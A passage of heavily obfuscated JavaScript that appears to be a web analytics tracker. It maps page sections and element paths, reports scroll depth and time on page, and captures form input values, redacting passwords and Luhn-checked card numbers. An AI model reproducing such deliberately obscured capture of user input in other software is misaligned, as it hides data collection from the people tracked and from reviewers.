null;if(_0x77de8e[_0x5b72f4(0x49d,0x739,0x2dc,0x94)+_0x4059f1(0x7f6,0x4de,0x8ad,0x47b)](_0x2cb651[_0x5b72f4(-0x110,-0x334,-0x4b4,0x13e)]))return _0x5b72f4(0x1d7,0x1ba,0x6b,0x35e)+'o';if(_0x77de8e[_0x5b72f4(0x49d,0x689,0x32e,0x837)+'sWith'](_0x4059f1(0x843,0xa58,0x864,0x8d6)))return _0x2cb651['vLoQz'];if(_0x77de8e[_0x4059f1(0x73e,0x944,0x728,0xbe2)+'sWith'](_0x5b72f4(0x43,0xf7,-0x379,0x1ec)+'cript'+':'))return _0x2cb651['aSgoI'];const _0x410d0c=new URL(_0x77de8e,window[_0x5b72f4(-0x164,0xee,0x235,-0x382)+_0x5b72f4(-0x19,0x265,-0x420,-0x276)][_0x4059f1(0x519,0x402,0x51,0x72c)]);return _0x410d0c[_0x4059f1(0x6c0,0x432,0x244,0x70f)+_0x5b72f4(0x426,0x685,0x55a,0x3fd)]['repla'+'ce'](':','');}else return _0x13244a;}catch(_0x55f865){return null;}}['_getP'+_0x462705(0x9be,0x87e,0xa14,0xd22)+_0x462705(0xc4d,0x909,0xb9f,0xb25)](_0x376be1){const _0x513473={};_0x513473[_0x3df7da(0x25a,0x43a,0x509,0x84e)]=_0x16c766(0x9b9,0x6d8,0x882,0x345),_0x513473[_0x3df7da(0x711,0x85a,0x8ea,0x736)]=_0x16c766(0xaa1,0xb54,0xa24,0xbd4)+'r',_0x513473[_0x16c766(0xbd7,0xa19,0x8ed,0x8ef)]='secti'+'on',_0x513473[_0x16c766(0x7e8,0x9f0,0xad0,0xa03)]=_0x3df7da(0x5a2,-0x28,0x36f,0x24);function _0x16c766(_0x4774a1,_0x5b0c88,_0x18e801,_0x3721bf){return _0x400c88(_0x4774a1-0x8c,_0x18e801,_0x5b0c88-0x63c,_0x3721bf-0x189);}_0x513473[_0x16c766(0x646,0x903,0x70f,0xb62)]=_0x16c766(0x3d2,0x716,0x4d5,0x52e)+'r',_0x513473[_0x16c766(0x7dd,0x7f3,0x700,0x480)]='sideb'+'ar',_0x513473[_0x16c766(0xeb5,0xc33,0x90e,0xbf2)]=_0x16c766(0xd87,0xae0,0xb26,0x839);function _0x3df7da(_0x4dd3c5,_0x15c833,_0x743dcc,_0x1c9ade){return _0x400c88(_0x4dd3c5-0x11f,_0x15c833,_0x743dcc-0x2cd,_0x1c9ade-0x138);}_0x513473[_0x16c766(0x8e4,0xb77,0xa2d,0xb54)]='conte'+'nt';const _0x4723e6=_0x513473;try{const _0x298226=['heade'+'r',_0x3df7da(0x6a2,0x69d,0x92b,0x70f),_0x3df7da(0x7be,0x414,0x6e7,0x5f4),_0x4723e6['drGAD'],_0x4723e6[_0x3df7da(0xced,0x731,0x8ea,0x9b5)],_0x4723e6['Hrobb'],_0x16c766(0x6b4,0x784,0x76f,0x57c)+'le'];let _0x242fdb=_0x376be1;while(_0x242fdb&&_0x242fdb!==document[_0x3df7da(0xb05,0xae5,0x7e3,0x6d5)]){if(_0x4723e6[_0x3df7da(0x364,0x53f,0x681,0x645)]!==_0x4723e6[_0x3df7da(0x455,0x502,0x681,0x8a5)])try{return _0x1a5008[_0x3df7da(0xa2c,0xb01,0x6f3,0x762)+_0x16c766(0x6af,0x977,0x5f7,0xb79)]&&_0x2b0bba[_0x16c766(0x963,0xa62,0x8c7,0x7a6)+'List'][_0x3df7da(0x2e5,0x6cb,0x3db,0x7c7)+'ins'](_0x15f089);}catch(_0x4b771e){return![];}else{if(_0x298226['inclu'+'des'](_0x242fdb[_0x16c766(0xc31,0xbb6,0x85e,0xb27)+'me'][_0x16c766(0xfc3,0xbe7,0xb3c,0xd23)+_0x3df7da(0xa8c,0x600,0x8de,0x91c)+'e']()))return _0x242fdb[_0x16c766(0xe9f,0xbb6,0x9aa,0xf41)+'me'][_0x16c766(0xf3b,0xbe7,0xaef,0xc3b)+_0x16c766(0xaac,0xc4d,0x98b,0x9dd)+'e']();const _0x22306d=_0x242fdb[_0x3df7da(0x3d5,0x879,0x6f3,0x7c8)+_0x16c766(0x1b8,0x4fe,0x7c4,0x55b)]||'';if(_0x22306d[_0x3df7da(0x44e,0x41f,0x43c,0x80a)+_0x16c766(0x530,0x4df,0x7c5,0x7cd)](_0x16c766(0x6ed,0x716,0x307,0xa11)+'r'))return _0x4723e6[_0x3df7da(0x57d,0x80e,0x594,0x52d)];if(_0x22306d[_0x3df7da(0x172,0x254,0x43c,0x360)+_0x16c766(0x159,0x4df,0x6a5,0x1c6)](_0x3df7da(0xc2c,0xae5,0x92b,0x672)))return _0x16c766(0x94e,0x5d7,0x7bd,0x72e)+'ation';if(_0x22306d[_0x3df7da(0x1a8,0x2e7,0x43c,0x12a)+_0x16c766(0x302,0x4df,0x2c7,0x18a)](_0x4723e6[_0x3df7da(0x548,0x3af,0x484,0x171)]))return _0x4723e6[_0x3df7da(0x856,0x69e,0x484,0x280)];if(_0x22306d[_0x16c766(0x6fa,0x7ab,0x3a3,0x6c6)+_0x3df7da(0x68,-0x1c0,0x170,0xa1)](_0x4723e6[_0x16c766(0xbe6,0xc59,0xf5b,0xdfc)]))return _0x4723e6[_0x3df7da(0xad8,0x648,0x8ea,0x835)];if(_0x22306d[_0x3df7da(0x1cc,0x745,0x43c,0x7e9)+_0x3df7da(-0xfa,0x8a,0x170,-0x46)](_0x3df7da(0x502,0x98c,0x771,0x7c4)))return _0x4723e6['YLTgX'];_0x242fdb=_0x242fdb[_0x3df7da(0xb41,0x723,0x7d0,0xbab)+_0x16c766(0x56e,0x741,0x9da,0x6cb)+'ent'];}}return _0x4723e6['qZTqo'];}catch(_0x17ed85){return _0x16c766(0x5a6,0x9aa,0x7e4,0x5d8)+'wn';}}[_0x400c88(0x6e,-0x3ca,0x7,-0x181)+'Path'](_0x4c5c33){const _0x1459c8={};_0x1459c8[_0x1e739b(0x95,0x1f9,0x351,0x372)]=_0x39f802(0xac8,0xb71,0xac2,0xb73),_0x1459c8[_0x1e739b(0x383,0x142,0x5,0x3bf)]=function(_0x14d876,_0x414b0c){return _0x14d876!==_0x414b0c;},_0x1459c8[_0x39f802(0xcd4,0xb9a,0x9a0,0x766)]=_0x1e739b(0x33f,0x6da,0x841,0x537)+_0x39f802(0x552,0xa63,0x71f,0x390)+'chang'+'e',_0x1459c8[_0x39f802(0x304,0xa04,0x6c4,0x899)]=function(_0x55f384,_0x1777ca){return _0x55f384===_0x1777ca;},_0x1459c8[_0x39f802(0x6b4,0xe48,0xaa2,0x6c5)]='JuPcN';function _0x1e739b(_0x2b7bff,_0x135ef1,_0x42bb3d,_0x7f9917){return _0x400c88(_0x2b7bff-0x1f0,_0x135ef1,_0x7f9917-0x3da,_0x7f9917-0x189);}_0x1459c8[_0x1e739b(0x6ca,0x9d0,0x869,0x9fc)]=function(_0x496488,_0x35fe18){return _0x496488!==_0x35fe18;},_0x1459c8[_0x1e739b(0x38d,0x8f9,0x7a2,0x668)]=function(_0x573736,_0x2574bc){return _0x573736===_0x2574bc;};function _0x39f802(_0x1e6f24,_0x4774ee,_0x323210,_0x43df20){return _0x462705(_0x323210- -0x11c,_0x4774ee-0x55,_0x323210-0x123,_0x4774ee);}_0x1459c8[_0x1e739b(0x3a8,0x6e4,0x7d2,0x58a)]=_0x39f802(0x3bd,0x1bc,0x5a4,0x627);const _0x2a57f0=_0x1459c8;try{if(_0x2a57f0['oNzHc'](_0x39f802(0x400,0x381,0x6a1,0xa14),_0x2a57f0[_0x39f802(0xc39,0xc89,0xaa2,0xe3b)]))return this['track'+'er'][_0x39f802(0xd69,0xae6,0xa17,0xa5f)+'g'][_0x1e739b(0x234,0x5ed,0x644,0x433)](_0x39f802(0x74e,0x42a,0x4ba,0x278)+_0x39f802(0xf19,0xe4c,0xb0f,0xba4)+'king\x20'+_0x1e739b(0x6d1,0xace,0x87f,0x900)+'ed\x20fi'+'eld\x20b'+_0x39f802(0xc69,0x763,0x8a6,0x8b5)+'e:',_0x1580cb),![];else{const _0x439422=[];let _0x243e9f=_0x4c5c33;while(_0x243e9f&&_0x243e9f['nodeT'+_0x39f802(0xb72,0xa7f,0x825,0x6d1)]===Node[_0x39f802(0x40d,0x23d,0x4c5,0x5a6)+'NT_NO'+'DE']&&_0x2a57f0[_0x39f802(0xedb,0xca3,0xb6c,0xc61)](_0x243e9f,document['docum'+_0x1e739b(0x584,-0xed,0x4c3,0x228)+_0x39f802(0xa48,0x7bf,0x739,0xa87)])){let _0x1fd20c=-0x377*0x3+-0x65*-0x13+0x2e7,_0x590ead=_0x243e9f[_0x39f802(0x42b,0x851,0x5e2,0x656)+_0x1e739b(0x582,0x11d,0x47d,0x3e8)+_0x1e739b(0x1d6,0x9bc,0x566,0x5c9)+_0x1e739b(0x156,0x6e,0x27b,0x33b)+'ng'];while(_0x590ead){if(_0x2a57f0[_0x1e739b(0x995,0xa62,0x610,0x668)](_0x590ead['tagNa'+'me'],_0x243e9f['tagNa'+'me'])){if(_0x2a57f0[_0x1e739b(0xaac,0x9ac,0xc49,0x9fc)](_0x1e739b(0xc16,0x7ab,0x68d,0x9c9),_0x39f802(0xab5,0x779,0xb39,0xd31)))try{if(!_0x358442||_0x54dc2c['start'+'sWith']('#')||_0x429995['start'+_0x39f802(0x25c,0x93e,0x548,0x5df)](_0x1e739b(0x616,0x6c6,0x663,0x3e4)+'cript'+':'))return![];if(_0x468f56[_0x39f802(0x749,0x8a1,0x9ae,0x7d3)+'sWith'](_0x1e739b(0x37f,0x1ba,0x7e2,0x578)+'o:')||_0x219a44[_0x1e739b(0xaa1,0xbdd,0x748,0x83e)+_0x39f802(0x3a2,0x8f0,0x548,0x2dd)](_0x2a57f0['nCYtS']))return![];const _0x13fe98=new _0x13b6e9(_0x12164e,_0x4924ab['locat'+_0x1e739b(0x633,0x506,0x713,0x388)][_0x1e739b(0x219,0x53,0x186,0x2fc)]);return _0x2a57f0[_0x39f802(0x551,0x5bb,0x52f,0x7ab)](_0x13fe98[_0x39f802(0x706,0xbcc,0xacb,0xa5d)+_0x1e739b(0x8fc,0x52e,0x86c,0x747)],_0x31ca85['locat'+_0x39f802(0x6cc,0x329,0x4f8,0x512)]['hostn'+'ame']);}catch(_0x4de136){return![];}else _0x1fd20c++;}_0x590ead=_0x590ead[_0x39f802(0x948,0x4b3,0x5e2,0x51f)+'ousEl'+_0x39f802(0xa9b,0x9e3,0x739,0x3c9)+_0x1e739b(0x61e,0x737,0x1b,0x33b)+'ng'];}const _0x5923bd=_0x243e9f['tagNa'+'me']['toLow'+'erCas'+'e'](),_0x44a413=_0x1fd20c>-0xfd3+0x248f+-0x3*0x6e9?_0x5923bd+'['+_0x1fd20c+']':_0x5923bd;_0x439422[_0x1e739b(0x14b,0x7f6,0x464,0x543)+'ft'](_0x44a413),_0x243e9f=_0x243e9f['paren'+'tElem'+_0x39f802(0xc8c,0x8b7,0x9a2,0x998)];}return _0x439422[_0x39f802(0x601,0x499,0x6f3,0x536)+'h']>0x5bf*0x1+0x50*0xa+-0x8df?'/'+_0x439422[_0x1e739b(0x85c,0x692,0x723,0x8b3)]('/'):'';}}catch(_0x2e3805){if(_0x2a57f0['QuVYH']===_0x2a57f0['QuVYH'])return'';else{const _0x5ce3a5={};_0x5ce3a5[_0x1e739b(0x66b,0x594,0x4d2,0x77c)]=_0x39f802(0xd6b,0x8ab,0xa36,0x8cc)+'n';const _0x44344d=_0x5ce3a5,_0xcd4f91=()=>{function _0x477c8e(_0x3c9b2a,_0x4fb8f9,_0x318437,_0x1f1673){return _0x39f802(_0x3c9b2a-0x94,_0x3c9b2a,_0x318437- -0x421,_0x1f1673-0x186);}function _0x2da7c8(_0x2364c1,_0xc01ce,_0x16189f,_0x401dc9){return _0x1e739b(_0x2364c1-0x27,_0x2364c1,_0x16189f-0x9e,_0x401dc9-0x18e);}this['_send'+'Scrol'+'lSumm'+_0x2da7c8(0x6fa,0x333,0x12f,0x3ad)](this[_0x2da7c8(0x812,0x71a,0x31c,0x451)+_0x2da7c8(0x3ee,0x154,0x552,0x520)+'te'][_0x477c8e(0x394,-0xa,0x400,0x44d)+'rl']);};_0x2482f9[_0x1e739b(0x6a6,0x83b,0x58f,0x86f)+_0x39f802(0xa30,0x96b,0x833,0x74c)+'stene'+'r'](_0x1e739b(0x6d5,0x6c0,0xb3d,0x841)+'eunlo'+'ad',_0xcd4f91),_0x2c4c1a[_0x39f802(0x9a9,0x5f7,0x9df,0xbdf)+_0x39f802(0x514,0xbfb,0x833,0x737)+_0x39f802(0xdd9,0xda9,0xa29,0xb52)+'r']('pageh'+_0x1e739b(0xbb2,0x6a5,0x7a1,0x81d),_0xcd4f91),_0x3e7be4[_0x39f802(0xdbb,0xbfd,0x9df,0x86a)+'entLi'+'stene'+'r'](_0x2a57f0[_0x1e739b(0x735,0x458,0x506,0x830)],()=>{function _0x5a6ef6(_0x277806,_0x23d0ef,_0x3ba705,_0x2a0851){return _0x39f802(_0x277806-0x121,_0x3ba705,_0x277806- -0x28b,_0x2a0851-0x4b);}function _0x4a63f4(_0x43a2bc,_0x2d82e6,_0x5895ee,_0x4c7bd3){return _0x1e739b(_0x43a2bc-0x1eb,_0x43a2bc,_0x5895ee-0x180,_0x4c7bd3- -0x358);}_0x2f7050[_0x4a63f4(0x3c4,0x4df,-0x143,0x1df)+'ility'+_0x5a6ef6(0x86c,0x779,0xb6f,0x842)]===_0x44344d['HRGKe']&&_0xcd4f91();}),this[_0x39f802(0x891,0x535,0x8a8,0x687)+'er'][_0x1e739b(0x525,0x4a5,0x75b,0x8a7)+'g'][_0x1e739b(0x34d,0x25f,0x157,0x433)]('✅\x20Scr'+_0x1e739b(0x2c7,0x1be,0x34c,0x561)+'xit\x20t'+_0x39f802(0x31e,0x340,0x6f8,0x3d8)+_0x39f802(0xa2c,0x7fb,0x636,0x412)+_0x39f802(0xb7f,0x913,0x82b,0xab1)+_0x39f802(0x869,0xcc2,0x911,0x5f4));}}}[_0x462705(0x7f9,0x3f6,0x6f9,0xbd4)+'lemen'+'tInde'+'x'](_0xba8c43){function _0x4e8174(_0x442eff,_0x45f7cd,_0x2fc3a8,_0xfd9c49){return _0x462705(_0x442eff- -0x6e1,_0x45f7cd-0x11,_0x2fc3a8-0x1ec,_0x2fc3a8);}function _0xf3c4fb(_0x5e4123,_0x357ed9,_0x1a1b9d,_0x150966){return _0x462705(_0x5e4123- -0x419,_0x357ed9-0x31,_0x1a1b9d-0x12d,_0x357ed9);}try{const _0x88c0b7=Array['from'](_0xba8c43[_0xf3c4fb(0x750,0x5ba,0x734,0x4d5)+_0xf3c4fb(0x352,0x2f2,-0xc,0x57b)+_0xf3c4fb(0x6a5,0x504,0x5fb,0x7a3)]?.[_0x4e8174(0x426,0x441,0x321,0x476)+'ren']||[]);return _0x88c0b7[_0xf3c4fb(0x77e,0x844,0x534,0xa31)+'Of'](_0xba8c43);}catch(_0x23a498){return-(0x359*-0x3+0x1ae1+-0x10d5*0x1);}}[_0x400c88(-0xb8,0x449,0x1a7,0x369)+'tizeI'+_0x400c88(0x3b4,0x4c4,0x333,0x335)+'alueF'+_0x462705(0xc22,0x101b,0x833,0xa64)+'ck'](_0x4ff124){const _0xbce799={};_0xbce799[_0x270296(0x633,0x258,-0x23,0x400)]=function(_0x543797,_0x16c8bf){return _0x543797<_0x16c8bf;},_0xbce799['CbaDd']=function(_0x1120d8,_0x1bd404){return _0x1120d8/_0x1bd404;};function _0x270296(_0x3ac045,_0x447bcf,_0x5f50fb,_0x2b1e67){return _0x400c88(_0x3ac045-0x27,_0x5f50fb,_0x447bcf-0x87,_0x2b1e67-0x1be);}_0xbce799[_0x3e0570(0x5b,0x171,0x179,-0x181)]=_0x270296(-0x51,0x177,0x176,-0x146)+_0x3e0570(0x718,0x87b,0x719,0xc42)+'mary',_0xbce799[_0x270296(0x36b,0x531,0x3d1,0x40d)]='Erro\x20'+_0x270296(0x2c4,-0x3a,-0x215,-0x35c)+_0x270296(0x5a8,0x35a,0x67,0x1eb)+'scrol'+'l\x20sum'+_0x3e0570(0xf9,0x2ea,0x246,0x3be),_0xbce799[_0x3e0570(0x730,0x7fa,0x8c6,0xb32)]=_0x3e0570(0x1f3,0x470,0x630,0x5c5)+_0x3e0570(0xf1,0x2be,0x25,0x368),_0xbce799[_0x3e0570(0xbbb,0x823,0x925,0x462)]='pass',_0xbce799[_0x270296(0x4f9,0x563,0x535,0x228)]=_0x270296(0x35,0x2be,-0xfe,0x41e),_0xbce799['kgWUb']=_0x270296(0x392,0x3c7,0x54e,0x252)+'t',_0xbce799[_0x3e0570(0x9d8,0x72e,0x45d,0x941)]=_0x3e0570(0x4d8,0x16a,0xd6,-0x273)+'o',_0xbce799[_0x270296(0x2a5,-0x10b,-0x4a6,-0x4a7)]='cvv',_0xbce799['lsSnV']='cvc',_0xbce799[_0x3e0570(0x159,0x49d,0x298,0x5a2)]='[CARD'+_0x270296(0x77d,0x6db,0x305,0xab0)+'CTED]',_0xbce799[_0x270296(0x994,0x5e4,0x749,0x32c)]=function(_0x58a939,_0x189969){return _0x58a939>=_0x189969;},_0xbce799[_0x3e0570(0x826,0x4cc,0x49c,0x79d)]=_0x3e0570(0x6c4,0x6e7,0x496,0x513);function _0x3e0570(_0x4e2020,_0x35544e,_0x55900d,_0x5299e7){return _0x462705(_0x35544e- -0x37c,_0x35544e-0x13e,_0x55900d-0x107,_0x5299e7);}_0xbce799[_0x270296(0x80e,0x455,0xa7,0x416)]=_0x3e0570(-0x136,0x160,0x554,0x161),_0xbce799[_0x3e0570(0x9d8,0x6d4,0x6aa,0xa6b)]=function(_0x70976e,_0x523914){return _0x70976e+_0x523914;},_0xbce799['AkbEE']=_0x3e0570(0x417,0x505,0x29e,0x256)+_0x3e0570(0xc2d,0x938,0x683,0xbbf)+_0x3e0570(0xa43,0x848,0x683,0x620)+_0x3e0570(0x2bc,0x150,0x139,0x4f4)+_0x3e0570(0x715,0x923,0x66d,0x58a)+_0x3e0570(0xbb2,0x8e7,0x5d8,0x5ac)+_0x3e0570(0x441,0x6de,0x981,0x65f),_0xbce799[_0x270296(0x331,0x480,0x286,0x6ba)]=function(_0x1130ca,_0xa7b655){return _0x1130ca||_0xa7b655;};const _0x59260e=_0xbce799;try{const _0x120c16=(_0x4ff124['type']||'')['toLow'+'erCas'+'e'](),_0x2c864d=(_0x4ff124[_0x270296(-0x1e1,0x175,0x3c3,0x44e)]||'')[_0x3e0570(0x6ef,0x895,0x7ef,0x59b)+_0x270296(0x576,0x698,0x3be,0x941)+'e'](),_0x6576af=(_0x4ff124['id']||'')['toLow'+_0x3e0570(0xb13,0x8fb,0xbe5,0xb5b)+'e'](),_0xc2186b=_0x4ff124['value']||'';if(_0x120c16===_0x59260e['duDFL'])return null;const _0x84bc66=[_0x59260e['xuEyY'],_0x59260e['JzzTT'],_0x3e0570(0x3de,0x79c,0x878,0x3d9),_0x59260e[_0x270296(0x7a,0x76,0x228,0x42b)]];for(const _0x2aae2f of _0x84bc66){if(_0x2c864d[_0x3e0570(0x6d,0x459,0x226,0x4b0)+_0x3e0570(0xa,0x18d,-0x135,0x394)](_0x2aae2f)||_0x6576af[_0x270296(0x3b6,0x1f6,0x13b,-0x16e)+_0x270296(-0x1f8,-0xd6,0xc3,0x1a0)](_0x2aae2f))return'[PASS'+_0x270296(0x3d,0x118,-0x60,0x525)+_0x3e0570(0x1d7,0x461,0x46d,0x26b)+_0x270296(-0x20,-0x71,-0x46e,0x151);}const _0x511585=[_0x270296(0x234,0x605,0x629,0x4e0),_0x59260e[_0x3e0570(0x462,0x72e,0x89c,0x429)],_0x59260e[_0x3e0570(0x4a4,0x158,0x9d,0x3e9)],_0x59260e[_0x270296(-0x102,0x9a,0x364,-0x25f)],_0x3e0570(0x76d,0x7b2,0x3cc,0x935)+'t','credi'+'to'];for(const _0x230103 of _0x511585){if(_0x2c864d[_0x270296(0x1b7,0x1f6,0x453,0x0)+_0x3e0570(-0x65,0x18d,-0x3e,0x58)](_0x230103)||_0x6576af[_0x270296(0x365,0x1f6,0x273,0x4d3)+_0x270296(-0xb4,-0xd6,-0x4e,0x215)](_0x230103)){if(_0x3e0570(0xa5d,0x90a,0x781,0x568)!==_0x3e0570(0xbf5,0x90a,0x600,0xce6))try{if(_0x59260e[_0x270296(0x612,0x258,0x29c,0x2b0)](this[_0x3e0570(0x5c2,0x1d3,0x2a2,-0x18b)+'llSta'+'te'][_0x270296(0x13d,-0x108,-0x3aa,0x2f9)+_0x3e0570(0x75d,0x4f4,0x49f,0x18a)],-0x2175+-0x25f8+0x5*0xe4b))return;const _0x2dbcb7=_0xe44f18[_0x270296(0x3c4,0x54c,0x2e0,0x38d)](_0x59260e['CbaDd'](_0x463bc1[_0x3e0570(0x6d7,0x2e7,-0x10b,0x423)]()-this['_scro'+_0x3e0570(0xbc,0x2a2,0x67a,0xe)+'te'][_0x270296(0x356,0x4eb,0x8d9,0x181)+_0x270296(0x598,0x2f7,0x291,0x550)],-0x1405*0x1+-0x5f0+0x1ddd)),_0x47601d={'type':_0x59260e[_0x3e0570(0x2c3,0x171,-0xf9,0x1b4)],'event_type':_0x270296(0x26e,0x177,-0x140,0x52e)+_0x3e0570(0x6c1,0x87b,0x5e2,0xa3b)+_0x270296(-0x47a,-0xc3,-0x2a,0x20b),'max_depth':this['_scro'+_0x270296(-0x1fc,0x3f,-0x2e3,0x245)+'te'][_0x3e0570(0x13d,0x15b,0x5d,0x1d6)+'pth'],'thresholds_reached':_0x50a1fe['from'](this[_0x270296(-0x386,-0x90,-0x310,0x247)+_0x270296(0x2be,0x3f,0x13,-0x1c9)+'te']['repor'+_0x3e0570(0x675,0x636,0x3c9,0x2a1)+_0x3e0570(0x5da,0x4a9,0x13c,0x652)+_0x3e0570(0x5ee,0x52a,0x481,0x65e)])['sort']((_0x46ffbc,_0x478021)=>_0x46ffbc-_0x478021),'total_time_on_page':_0x2dbcb7,'page_url':_0x1a708a,'timestamp':_0x35b8c7[_0x270296(-0x29f,0x84,-0x219,0x1dc)]()};this['track'+'er'][_0x3e0570(0x84a,0x7b7,0x7b9,0xa4d)+'g'][_0x3e0570(0x182,0x343,0x74,0x3df)](_0x3e0570(0x255,0x174,0x1ac,0x9f)+_0x270296(0x1c9,0xa8,0x1c9,0x2c5)+_0x270296(0x225,0x2ed,0xa5,0x521)+_0x3e0570(0x6f7,0x8bf,0xaae,0x735)+'x\x20'+this[_0x3e0570(0x2c6,0x1d3,-0xd8,0x1ee)+'llSta'+'te'][_0x3e0570(0x271,0x15b,0xf7,-0x9d)+_0x3e0570(0x29f,0x4f4,0x8da,0x1e1)]+(_0x3e0570(0x476,0x684,0x287,0x651)+'mpo\x20')+_0x2dbcb7+'s'),this[_0x3e0570(0x425,0x648,0x5ad,0x29d)+'er'][_0x3e0570(0x625,0x648,0xa14,0x60d)+_0x270296(0x173,0x163,-0x281,0x27f)](_0x47601d);}catch(_0x533ab7){this[_0x3e0570(0x40e,0x648,0x42c,0x393)+'er'][_0x270296(0x6a7,0x554,0x1fc,0x73d)+'g'][_0x270296(0x3d3,0xe0,-0x11,-0x147)](_0x59260e[_0x270296(0x4bb,0x531,0x333,0x543)],_0x533ab7);}else return _0x59260e[_0x270296(-0x1c6,0x23a,0x5ae,-0x168)];}}const _0x5ee572=_0xc2186b[_0x3e0570(0x388,0x1ea,-0x193,0x2f)+'ce'](/\D/g,'');if(_0x59260e['obNtV'](_0x5ee572[_0x3e0570(0x310,0x493,0x3d8,0x157)+'h'],-0x1943*-0x1+-0x2600+0xcca)&&_0x5ee572['lengt'+'h']<=-0xcc2+0x1b5c+0x1*-0xe87){if(this[_0x270296(0x709,0x52f,0x75e,0x7b6)+_0x3e0570(0x4b,0x3bb,0x4,0x50a)+_0x3e0570(0x436,0x3fe,0x17,0x6cb)+_0x3e0570(0xa8c,0x787,0xa8b,0x785)](_0x5ee572))return _0x59260e[_0x3e0570(0x786,0x49d,0x733,0x575)];}if(_0xc2186b['lengt'+'h']>-0x11f2+-0x1a5d+0x38f*0xd){if(_0x59260e[_0x3e0570(0x394,0x4cc,0x15b,0x470)]===_0x59260e[_0x270296(0x47a,0x455,0x246,0xe7)]){if(this[_0x3e0570(0xa8,0x271,0x3cf,-0x7a)+_0x270296(0x378,0x241,0x3ba,0x486)+_0x3e0570(0x5a2,0x30a,-0x80,0x6f2)+_0x3e0570(0x867,0x716,0x5ae,0x463)])return;this[_0x3e0570(0x446,0x42e,0x75d,0x798)+_0x3e0570(0x480,0x23a,-0x156,0x13b)+'thMax'+_0x270296(0x77,0x43d,0x6ad,0x30f)+_0x3e0570(0x5ac,0x35a,0x733,0x148)](()=>{function _0x2e883b(_0x33dbd0,_0x2d5084,_0x2f2784,_0x3f8f8a){return _0x270296(_0x33dbd0-0x16f,_0x2f2784-0x2ad,_0x33dbd0,_0x3f8f8a-0x3f);}function _0x164a3b(_0x43dd56,_0x11b953,_0x5ab2a0,_0x2cdd5f){return _0x3e0570(_0x43dd56-0x1a8,_0x11b953- -0x2b2,_0x5ab2a0-0x1b1,_0x5ab2a0);}this[_0x164a3b(0xe6,0x26b,0x2a3,0x4ef)+'pForm'+_0x2e883b(0x7e9,0x4d9,0x4ee,0x6be)+_0x2e883b(0x175,0x1cc,0x535,0x829)+'ernal']();});}else return _0x59260e['XQOwf'](_0xc2186b[_0x3e0570(0x512,0x25f,0x4c,0xea)+_0x3e0570(0xaa0,0x937,0x8bf,0x857)](0x26c0*-0x1+-0x578+0x2c38,-0x210a+-0x1dc3+0x40c1),_0x270296(0x379,0x6bf,0x30c,0x673));}return _0xc2186b;}catch(_0x2dbaaf){return this['track'+'er'][_0x270296(0x535,0x554,0x944,0x1ae)+'g'][_0x270296(0x217,0xe0,-0x2c6,-0x1b0)](_0x59260e['AkbEE'],_0x2dbaaf),_0x59260e[_0x3e0570(0x953,0x6e3,0x549,0x726)](value,null);}}['_isVa'+_0x462705(0x737,0x419,0xabf,0x7df)+_0x462705(0x77a,0xb54,0x647,0x754)+'ard'](_0x338462){const _0xc24cf9={};function _0x2a569c(_0x4804c6,_0x29310b,_0x5b5b46,_0x5f490d){return _0x462705(_0x4804c6- -0x38b,_0x29310b-0x1a8,_0x5b5b46-0x1c5,_0x5b5b46);}_0xc24cf9[_0x2a569c(0x28d,0x4af,0x55a,0x468)]=function(_0x1c0787,_0x16af0e){return _0x1c0787>_0x16af0e;},_0xc24cf9[_0x2a569c(0x365,0x61b,0xae,0x208)]=function(_0x3e84e6,_0x24a724){return _0x3e84e6===_0x24a724;},_0xc24cf9[_0x2a569c(0x655,0x51c,0x60a,0x49e)]=function(_0x4e090a,_0xf19b81){return _0x4e090a+_0xf19b81;},_0xc24cf9[_0x2a569c(0x61c,0x725,0x844,0x38d)]=function(_0x36dab5,_0xccfdda){return _0x36dab5%_0xccfdda;},_0xc24cf9[_0x2a16bb(0x317,0x7af,0x685,0x587)]=_0x2a569c(0x345,0x150,0x8,-0x9d);const _0x23fa53=_0xc24cf9;function _0x2a16bb(_0x27dac1,_0xf36438,_0x18b509,_0x333918){return _0x400c88(_0x27dac1-0x144,_0x18b509,_0x333918-0x619,_0x333918-0x44);}try{let _0x2b24ad=-0x5e8+0x134+0x4b4,_0x2caf70=![];for(let _0x119320=_0x338462[_0x2a16bb(0x928,0x7e7,0x3c6,0x7c2)+'h']-(0x13a6+-0x7*-0x1c3+0x1ffa*-0x1);_0x119320>=0x1fb9+-0xd13*0x2+-0x593*0x1;_0x119320--){let _0x463c9e=parseInt(_0x338462['charA'+'t'](_0x119320),-0x1*0x169+-0x49*-0x49+-0x135e);if(_0x2caf70){_0x463c9e*=0x4*0xb2+0x219*-0x6+0x9d0;if(_0x23fa53[_0x2a569c(0x28d,-0xc0,0x1cf,0x56d)](_0x463c9e,-0x14ae+0x2*-0xb3f+-0x3*-0xe67)){if(_0x23fa53['GbJzb'](_0x2a16bb(0x793,0x788,0xba9,0x861),'xKnRF')){_0x399d7c=_0x3ce18c[_0x2a16bb(0x5b6,0x5ce,0x5c9,0x7c8)+'y']||_0x345925['$'];if(!_0x45a842||!_0x11860b['fn']){this[_0x2a569c(0x639,0x429,0x4db,0xa33)+'er'][_0x2a569c(0x7a8,0x839,0xabc,0x3d4)+'g'][_0x2a569c(0x334,0x67f,-0x13,0x69a)](_0x2a16bb(0x493,0x794,0x491,0x807)+_0x2a16bb(0xafb,0x893,0x9dc,0x9da)+_0x2a569c(0x48a,0x4ee,0x67a,0x627)+_0x2a16bb(0xc4f,0x833,0x682,0xa6a)+_0x2a16bb(0x4f6,0x7d6,0x361,0x6dc)+_0x2a16bb(0x955,0x234,0x5d9,0x547));return;}}else _0x463c9e=_0x23fa53[_0x2a16bb(0x9aa,0xbc5,0x5d0,0x993)](_0x23fa53[_0x2a16bb(0x9d5,0x5ab,0xcda,0x95a)](_0x463c9e,-0x20f1+-0x1108+0x3203),0x1850+-0xb38+0x3*-0x45d);}}_0x2b24ad+=_0x463c9e,_0x2caf70=!_0x2caf70;}return _0x23fa53[_0x2a569c(0x365,0x133,0x220,0x1ca)](_0x2b24ad%(0x1*0x8f6+-0x1*-0x248f+-0xf29*0x3),-0x2*-0x11c+0x155d+-0x1795);}catch(_0x5a710a){if(_0x23fa53[_0x2a16bb(0x933,0x8a9,0x771,0x587)]===_0x23fa53[_0x2a16bb(0x7e1,0x892,0x832,0x587)])return![];else 